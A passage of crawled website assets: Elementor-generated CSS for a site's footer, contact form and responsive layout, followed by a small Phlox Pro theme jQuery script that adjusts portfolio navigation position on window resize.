0.3s;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:40px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-ec5411a{animation-duration:1500ms;animation-delay:1000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-121 .elementor-element.elementor-element-d9df6ab > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-d9df6ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-icon{padding-right:10px;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:500;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-d273ba4{color:var( --e-global-color-b372dcf );font-size:17px;font-weight:400;}.elementor-121 .elementor-element.elementor-element-d5a648e input:not([type="submit"]){background-color:#FFFFFF14;height:50px;border-radius:10px 10px 10px 10px;padding:0px 20px 0px 20px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF14;transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e input[type="submit"]{background-color:#02010100;font-family:"Heebo", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-secondary );height:30px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e input[type="text"]{transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e input[type="email"]{transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e select{transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e textarea{transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-2060032 .elementor-icon-wrapper{text-align:center;}.elementor-121 .elementor-element.elementor-element-2060032 .elementor-icon{font-size:100px;}.elementor-121 .elementor-element.elementor-element-2060032 .elementor-icon svg{height:100px;}.elementor-121 .elementor-element.elementor-element-8ccb94f{width:auto;max-width:auto;animation-duration:2000ms;position:absolute;right:-180px;bottom:80px;animation-delay:500ms;animation-timing-function:cubic-bezier(0.77,0,0.175,1);text-align:left;}.elementor-121 .elementor-element.elementor-element-c5d25fa:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-c5d25fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-121 .elementor-element.elementor-element-c5d25fa{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 30px 35px;}.elementor-121 .elementor-element.elementor-element-c5d25fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-399eded{text-align:center;}.elementor-121 .elementor-element.elementor-element-399eded small{color:#FFFFFF73;font-size:15px;}.elementor-121 .elementor-element.elementor-element-9cb69da{width:auto;max-width:auto;position:absolute;right:-70px;bottom:-30px;}.elementor-121 .elementor-element.elementor-element-9cb69da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-9cb69da .aux-the-svg{width:300px;}.elementor-121 .elementor-element.elementor-element-9cb69da .aux-widget-container{text-align:right;}.elementor-121 .elementor-element.elementor-element-22c5861{width:auto;max-width:auto;position:absolute;bottom:-40px;left:-91px;text-align:left;}.elementor-121 .elementor-element.elementor-element-22c5861 img{width:55px;}.elementor-121 .elementor-element.elementor-element-89f4c39{width:auto;max-width:auto;position:absolute;bottom:-40px;left:-50px;text-align:left;}@media(max-width:1024px){.elementor-121 .elementor-element.elementor-element-9b22c92 .aux-has-logo img{width:73%;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-item > a{font-size:14px;}.elementor-121 .elementor-element.elementor-element-0b1907e > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-121 .elementor-element.elementor-element-1d69f65 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item > a{font-size:14px;}.elementor-121 .elementor-element.elementor-element-122b6a9 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item > a{font-size:14px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-121 .elementor-element.elementor-element-bbc2baa{width:14.62%;}.elementor-121 .elementor-element.elementor-element-0b1907e{width:34.398%;}.elementor-121 .elementor-element.elementor-element-e38f48e{width:25.982%;}}@media(max-width:1024px) and (min-width:768px){.elementor-121 .elementor-element.elementor-element-fa35516{width:33.33%;}.elementor-121 .elementor-element.elementor-element-e6074ed{width:33.33%;}.elementor-121 .elementor-element.elementor-element-1a2d89d{width:33.33%;}.elementor-121 .elementor-element.elementor-element-bbc2baa{width:50%;}.elementor-121 .elementor-element.elementor-element-0b1907e{width:50%;}.elementor-121 .elementor-element.elementor-element-e38f48e{width:50%;}.elementor-121 .elementor-element.elementor-element-ec5411a{width:50%;}}@media(max-width:767px){.elementor-121 .elementor-element.elementor-element-bbc2baa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-121 .elementor-element.elementor-element-bbc2baa > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-121 .elementor-element.elementor-element-9b22c92{width:100%;max-width:100%;text-align:left;}.elementor-121 .elementor-element.elementor-element-9b22c92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-121 .elementor-element.elementor-element-0b1907e > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-121 .elementor-element.elementor-element-1d69f65{width:100%;max-width:100%;}.elementor-121 .elementor-element.elementor-element-122b6a9{width:100%;max-width:100%;}.elementor-121 .elementor-element.elementor-element-122b6a9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-e38f48e > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-121 .elementor-element.elementor-element-c2d7882 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-121 .elementor-element.elementor-element-ba4dd95{width:100%;max-width:100%;}.elementor-121 .elementor-element.elementor-element-d9df6ab > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-121 .elementor-element.elementor-element-d273ba4{text-align:left;}}/* Start custom CSS for icon-list, class: .elementor-element-1d69f65 */.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item:hover .elementor-icon-list-text {
    
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-122b6a9 */.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item:hover .elementor-icon-list-text {
    
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for aux_contact_form, class: .elementor-element-d5a648e */.elementor-121 .elementor-element.elementor-element-d5a648e input[type="submit"] {
    position: absolute;
    top: 12px;
    right:20px;
}


.elementor-121 .elementor-element.elementor-element-d5a648e .aux-contact-form input[type="text"]::placeholder, #commentform input[type="text"]::placeholder, .aux-contact-form input[type="email"]::placeholder, #commentform input[type="email"]::placeholder, .aux-contact-form input[type="password"]::placeholder, #commentform input[type="password"]::placeholder, .aux-contact-form input[type="tel"]::placeholder, #commentform input[type="tel"]::placeholder, .aux-contact-form input[type="url"]::placeholder, #commentform input[type="url"]::placeholder, .aux-contact-form input[type="date"]::placeholder, #commentform input[type="date"]::placeholder, .aux-contact-form textarea::placeholder, #commentform textarea::placeholder, .c_form input[type="text"]::placeholder, .c_form input[type="email"]::placeholder, .c_form input[type="password"]::placeholder, .c_form input[type="tel"]::placeholder, .c_form input[type="url"]::placeholder, .c_form input[type="date"]::placeholder, .c_form textarea::placeholder, .wpcf7 input[type="text"]::placeholder, .wpcf7 input[type="email"]::placeholder, .wpcf7 input[type="password"]::placeholder, .wpcf7 input[type="tel"]::placeholder, .wpcf7 input[type="url"]::placeholder, .wpcf7 input[type="date"]::placeholder, .wpcf7 textarea::placeholder {
    font-style: normal;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://pralexports.com/home/wp-content/uploads/phlox-pro/custom.js?ver=1.5
body_size: 1051
content:
/*
===============================================================
 #CUSTOM JavaScript
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* theme_options_custom 
=========================*/
(function($){
    if ($('body').hasClass('single-portfolio') ) {
        var changeNavPosition = function() {
            if ( $(window).width() > 1024 ) {
                var sidebarHeight = $('.single-portfolio .aux-primary .entry-side').height();
                var imageHeight = $('.single-portfolio .aux-primary .entry-main').height();
                if ( sidebarHeight > imageHeight && $('.aux-next-prev-posts').length ) {
                    $('.aux-next-prev-posts').css('bottom', (sidebarHeight - imageHeight) + 'px');
                }   
            }
        }
        
        changeNavPosition();
        $(window).on('resize', function(){
           changeNavPosition(); 
        });
    }
})(jQuery) 
